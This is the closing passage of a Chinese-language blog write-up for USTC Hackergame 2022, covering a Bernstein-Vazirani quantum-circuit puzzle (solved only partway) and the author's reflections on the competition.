print(''.join(map(str,bits)))
# 100010110011100000100011100001111010110101000001000000000001
把最后这个发过去,到下一关

第二章-第一幕
发件人:匿名
收件人:旅行者
主题:RE:RE:关于寻找伯恩斯坦的量子算法
旅行者,我查询了古迹,发现伯恩斯坦的算法似乎可以以超越经典计算机的速度 O(1) 得到一个秘密字符串。如今,算法的全貌已不可考,只留下了一张藏宝图,可供旅行者窥探一二。而 FLAG 似乎正是作为秘密值藏在算法之中。
P.S. 下图是 Bernstein-Vazirani 算法的电路图,请你解出其中的秘密值。量子电路图可以参考:这里
P.P.S. FLAG 是 flag{...} 的形式,使用 ASCII 编码,按大端序存储。q_127 对应第一个比特。
P.P.P.S. 首次生成藏宝图需要一段时间,请耐心等待。
看了半天没看懂,这时候已经是最后一天,天亮了,看不动了,不做了,睡觉去了
赛后发现,其实不用管他这干了啥,直接从 q127 往上看,如果他和 q128 有竖线交点,那这一位就为 1,否则为 0
有点类似于电路的形式,这样读下来就是
011001100110110001100001011001110111101100110010001100100011001000110100011000100011100000110001...
前几位读下来正好是 flag{...
flag{2224b81...
不读了,也有可能哪里读错了,反正就这个意思就是了
小结
又是一年 Hackergame!完结撒花!
今年没那么多时间打了,结果基本就只能晚上看看题,一不小心就通宵了,呜呜
只能说题目出得挺不错的,很多的点之前还没遇到过,和往年一样,学到了许多
今年 general 题目还是挺有意思,除了 OJ 调了两晚上出不来,区块链还没开始入门,还有没钱氪金 fr24 大会员查飞机就是了
真正的 web 题目不多(?),但也花了不少功夫来 AK
这次更多尝试了下 binary 类型,有了年轻人的第一个 patch,感觉您们 binary 是无底洞啊,看一个点可以挖出一堆东西,有几题到最后几步卡住了贼难受。感觉这几天是今年写 C 最多的时段了
math 题目除了简单题之外感觉更偏算法,一道题做一天,比如想了老半天如何对问题建模写递归 DFS 调了好久代码弄了个通用解出来,结果人家直接暴力一堆 for 遍历搞定了,呜呜
这几天咱忙于学术非常烦恼,校内也没多少人来玩,可能大家都比较忙题目对新人还是有点难度吧。当然校内还有大师傅挺强的,比如把咱超了(
幕后工作人员都辛苦了!
总之,学到许多就是了!
希望明年还能有空来瞄眼题目,喵喵~
以及,感谢屏幕前的你能看到这里!
当然,还可以去看看 USTC hackergame 2022 官方题解,还包括文件、源代码,以及一些其他选手的 wp 等:
https://github.com/USTC-Hackergame/hackergame2022-writeups
写得挺详细的,好评!
啊,终于写完了,怎么这个 wp 写了这么久。。
最后,欢迎师傅们来 咱博客 逛逛~
也欢迎来 「Funny Web CTF」 和朋友们讨论有趣的话题的喵~
(溜了溜了喵